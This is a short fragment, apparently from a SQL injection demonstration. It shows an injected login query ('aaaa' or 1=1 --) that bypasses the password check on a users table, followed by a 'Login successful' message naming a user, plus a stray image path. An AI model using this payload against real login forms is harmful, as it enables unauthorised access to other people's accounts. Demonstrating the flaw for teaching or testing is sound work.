 SELECT TOP 1 * FROM tbl_users WHERE username = 'aaaa' or 1=1 -- ' AND password = '1'
Login successful. You are logged in as 'Dau Hoang'.